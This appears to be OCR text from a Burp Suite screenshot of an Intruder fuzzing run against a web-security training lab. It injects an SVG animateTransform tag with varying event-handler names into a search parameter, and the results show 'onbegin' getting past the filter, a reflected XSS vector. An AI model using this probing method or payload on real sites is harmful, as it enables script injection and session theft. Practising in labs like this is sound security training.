 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater
1 × 4 × +
Sniper attack
Target https://0aef00b70429596083351f12004c0021.h1-web-sec
Add § Clear § Auto §
1 GET /?search=<svg><animateTransform%20§a§=1> HT
2 Host: 0aef00b70429596083351f12004c0021.h1-web-s
3 Cookie: session=yL9Vukb87XGoWZSNyDZLfLwljN9rENY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
5 Accept: text/html,application/xhtml+xml,applica
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aef00b70429596083351f12004c00
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
6. Intruder attack of https://0aef00b70429596083351f12004c0021.h1-web-security-academy.net
Attack Save
6. Intruder attack of https://0aef00b70429596083351f12004c0021.h1-web-security-academy.net
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 200 580 3290
16 onbegin 200 575 3296
1 onafterprint 400 541 165
2 onafterscriptexecute 400 548 165
3 onanimationcancel 400 578 165
4 onanimationend 400 558 165
5 onanimationiteration 400 545 165
6 onanimationstart 400 1090 165
7 onauxclick 400 555 165
8 onbeforecopy 400 534 165